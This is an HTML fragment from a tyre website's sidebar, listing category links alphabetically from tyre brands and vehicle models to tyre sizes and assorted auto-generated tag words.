	<li class="cat-item cat-item-4003"><a href="https://roadtyresnew.com/category/davanti/" >davanti</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://roadtyresnew.com/category/dawes/" >dawes</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://roadtyresnew.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://roadtyresnew.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://roadtyresnew.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://roadtyresnew.com/category/dialing/" >dialing</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://roadtyresnew.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://roadtyresnew.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://roadtyresnew.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://roadtyresnew.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://roadtyresnew.com/category/dmack/" >dmack</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://roadtyresnew.com/category/dmg-ice/" >dmg-ice</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://roadtyresnew.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://roadtyresnew.com/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://roadtyresnew.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://roadtyresnew.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://roadtyresnew.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://roadtyresnew.com/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://roadtyresnew.com/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://roadtyresnew.com/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://roadtyresnew.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://roadtyresnew.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://roadtyresnew.com/category/easy-try/" >easy-try</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://roadtyresnew.com/category/ecorider/" >ecorider</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://roadtyresnew.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://roadtyresnew.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://roadtyresnew.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://roadtyresnew.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://roadtyresnew.com/category/enve/" >enve</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://roadtyresnew.com/category/ep11/" >ep11</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://roadtyresnew.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://roadtyresnew.com/category/excelroad/" >excelroad</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://roadtyresnew.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://roadtyresnew.com/category/ezwheels/" >ezwheels</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://roadtyresnew.com/category/falken/" >falken</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://roadtyresnew.com/category/fara/" >fara</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://roadtyresnew.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://roadtyresnew.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://roadtyresnew.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://roadtyresnew.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://roadtyresnew.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://roadtyresnew.com/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://roadtyresnew.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://roadtyresnew.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://roadtyresnew.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://roadtyresnew.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://roadtyresnew.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://roadtyresnew.com/category/flats/" >flats</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://roadtyresnew.com/category/flips/" >flips</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://roadtyresnew.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://roadtyresnew.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://roadtyresnew.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://roadtyresnew.com/category/fortra/" >fortra</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://roadtyresnew.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://roadtyresnew.com/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://roadtyresnew.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://roadtyresnew.com/category/fulcrum/" >fulcrum</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://roadtyresnew.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://roadtyresnew.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://roadtyresnew.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://roadtyresnew.com/category/gatorskin/" >gatorskin</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://roadtyresnew.com/category/gauss/" >gauss</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://roadtyresnew.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://roadtyresnew.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://roadtyresnew.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://roadtyresnew.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://roadtyresnew.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://roadtyresnew.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://roadtyresnew.com/category/glue/" >glue</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://roadtyresnew.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://roadtyresnew.com/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://roadtyresnew.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://roadtyresnew.com/category/grandmother/" >grandmother</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://roadtyresnew.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://roadtyresnew.com/category/greeves/" >greeves</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://roadtyresnew.com/category/gripper/" >gripper</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://roadtyresnew.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://roadtyresnew.com/category/hankook/" >hankook</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://roadtyresnew.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://roadtyresnew.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://roadtyresnew.com/category/heidenau/" >heidenau</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://roadtyresnew.com/category/hifly/" >hifly</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://roadtyresnew.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://roadtyresnew.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://roadtyresnew.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://roadtyresnew.com/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://roadtyresnew.com/category/hs13plus/" >hs13plus</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://roadtyresnew.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://roadtyresnew.com/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://roadtyresnew.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://roadtyresnew.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://roadtyresnew.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://roadtyresnew.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://roadtyresnew.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://roadtyresnew.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://roadtyresnew.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://roadtyresnew.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://roadtyresnew.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://roadtyresnew.com/category/inflate/" >inflate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://roadtyresnew.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://roadtyresnew.com/category/insa/" >insa</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://roadtyresnew.com/category/insa-turbo/" >insa-turbo</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://roadtyresnew.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://roadtyresnew.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://roadtyresnew.com/category/institucional/" >institucional</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://roadtyresnew.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://roadtyresnew.com/category/jimny/" >jimny</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://roadtyresnew.com/category/jinyu/" >jinyu</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://roadtyresnew.com/category/joyroad/" >joyroad</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://roadtyresnew.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://roadtyresnew.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://roadtyresnew.com/category/kenda/" >kenda</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://roadtyresnew.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://roadtyresnew.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://roadtyresnew.com/category/kormoran/" >kormoran</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://roadtyresnew.com/category/kugoo/" >kugoo</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://roadtyresnew.com/category/kumho/" >kumho</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://roadtyresnew.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://roadtyresnew.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://roadtyresnew.com/category/lankeleisi/" >lankeleisi</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://roadtyresnew.com/category/lanvigator/" >lanvigator</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://roadtyresnew.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://roadtyresnew.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://roadtyresnew.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://roadtyresnew.com/category/licence/" >licence</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://roadtyresnew.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://roadtyresnew.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://roadtyresnew.com/category/lifted/" >lifted</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://roadtyresnew.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://roadtyresnew.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://roadtyresnew.com/category/lt23575r15/" >lt23575r15</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://roadtyresnew.com/category/lt24575r16/" >lt24575r16</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://roadtyresnew.com/category/lt265/" >lt265</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://roadtyresnew.com/category/lt26570r17/" >lt26570r17</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://roadtyresnew.com/category/lt26575r16/" >lt26575r16</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://roadtyresnew.com/category/lt27555r20/" >lt27555r20</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://roadtyresnew.com/category/lt28550r20/" >lt28550r20</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://roadtyresnew.com/category/lt28575r16/" >lt28575r16</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://roadtyresnew.com/category/ltz400/" >ltz400</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://roadtyresnew.com/category/m0320f/" >m0320f</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://roadtyresnew.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://roadtyresnew.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://roadtyresnew.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://roadtyresnew.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://roadtyresnew.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://roadtyresnew.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://roadtyresnew.com/category/mamod/" >mamod</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://roadtyresnew.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://roadtyresnew.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://roadtyresnew.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://roadtyresnew.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://roadtyresnew.com/category/maxsport/" >maxsport</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://roadtyresnew.com/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://roadtyresnew.com/category/maxxis/" >maxxis</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://roadtyresnew.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://roadtyresnew.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://roadtyresnew.com/category/mekk/" >mekk</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://roadtyresnew.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://roadtyresnew.com/category/metador/" >metador</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://roadtyresnew.com/category/metzeler/" >metzeler</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://roadtyresnew.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://roadtyresnew.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://roadtyresnew.com/category/milkit/" >milkit</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://roadtyresnew.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://roadtyresnew.com/category/mismatched/" >mismatched</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://roadtyresnew.com/category/mitas/" >mitas</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://roadtyresnew.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://roadtyresnew.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://roadtyresnew.com/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://roadtyresnew.com/category/motorcross/" >motorcross</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://roadtyresnew.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://roadtyresnew.com/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://roadtyresnew.com/category/motox/" >motox</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://roadtyresnew.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://roadtyresnew.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://roadtyresnew.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://roadtyresnew.com/category/nankang/" >nankang</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://roadtyresnew.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://roadtyresnew.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://roadtyresnew.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://roadtyresnew.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://roadtyresnew.com/category/newfree-fittingtoyo/" >newfree-fittingtoyo</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://roadtyresnew.com/category/nexen/" >nexen</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://roadtyresnew.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://roadtyresnew.com/category/nokian/" >nokian</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://roadtyresnew.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://roadtyresnew.com/category/nrc-1/" >nrc-1</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://roadtyresnew.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://roadtyresnew.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://roadtyresnew.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://roadtyresnew.com/category/olexocrumb/" >olexocrumb</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://roadtyresnew.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://roadtyresnew.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://roadtyresnew.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://roadtyresnew.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://roadtyresnew.com/category/p255/" >p255</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://roadtyresnew.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://roadtyresnew.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://roadtyresnew.com/category/pajero/" >pajero</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://roadtyresnew.com/category/panaracer/" >panaracer</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://roadtyresnew.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://roadtyresnew.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://roadtyresnew.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://roadtyresnew.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://roadtyresnew.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://roadtyresnew.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://roadtyresnew.com/category/pirell/" >pirell</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://roadtyresnew.com/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://roadtyresnew.com/category/plews/" >plews</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://roadtyresnew.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://roadtyresnew.com/category/powertrac/" >powertrac</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://roadtyresnew.com/category/premiorri/" >premiorri</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://roadtyresnew.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://roadtyresnew.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://roadtyresnew.com/category/pro-lite/" >pro-lite</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://roadtyresnew.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://roadtyresnew.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://roadtyresnew.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://roadtyresnew.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://roadtyresnew.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://roadtyresnew.com/category/puncture/" >puncture</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://roadtyresnew.com/category/punctured/" >punctured</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://roadtyresnew.com/category/puncturesafe/" >puncturesafe</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://roadtyresnew.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://roadtyresnew.com/category/quadatv/" >quadatv</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://roadtyresnew.com/category/quadzilla/" >quadzilla</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://roadtyresnew.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://roadtyresnew.com/category/r12gs/" >r12gs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://roadtyresnew.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://roadtyresnew.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://roadtyresnew.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://roadtyresnew.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://roadtyresnew.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://roadtyresnew.com/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://roadtyresnew.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://roadtyresnew.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://roadtyresnew.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://roadtyresnew.com/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://roadtyresnew.com/category/redcat/" >redcat</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://roadtyresnew.com/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://roadtyresnew.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://roadtyresnew.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://roadtyresnew.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://roadtyresnew.com/category/repulsor/" >repulsor</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://roadtyresnew.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://roadtyresnew.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://roadtyresnew.com/category/ribble/" >ribble</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://roadtyresnew.com/category/ridden/" >ridden</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://roadtyresnew.com/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://roadtyresnew.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://roadtyresnew.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://roadtyresnew.com/category/riken/" >riken</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://roadtyresnew.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://roadtyresnew.com/category/roadstone/" >roadstone</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://roadtyresnew.com/category/roadx/" >roadx</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://roadtyresnew.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://roadtyresnew.com/category/roval/" >roval</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://roadtyresnew.com/category/rovelo/" >rovelo</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://roadtyresnew.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://roadtyresnew.com/category/runflat/" >runflat</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://roadtyresnew.com/category/ryde/" >ryde</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://roadtyresnew.com/category/saferich/" >saferich</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://roadtyresnew.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://roadtyresnew.com/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://roadtyresnew.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://roadtyresnew.com/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://roadtyresnew.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://roadtyresnew.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://roadtyresnew.com/category/scrub/" >scrub</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://roadtyresnew.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://roadtyresnew.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://roadtyresnew.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://roadtyresnew.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://roadtyresnew.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://roadtyresnew.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://roadtyresnew.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://roadtyresnew.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://roadtyresnew.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://roadtyresnew.com/category/slasher/" >slasher</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://roadtyresnew.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://roadtyresnew.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://roadtyresnew.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://roadtyresnew.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://roadtyresnew.com/category/sonar/" >sonar</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://roadtyresnew.com/category/sonix/" >sonix</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://roadtyresnew.com/category/specialised/" >specialised</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://roadtyresnew.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://roadtyresnew.com/category/specilaized/" >specilaized</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://roadtyresnew.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://roadtyresnew.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://roadtyresnew.com/category/spotted/" >spotted</a>
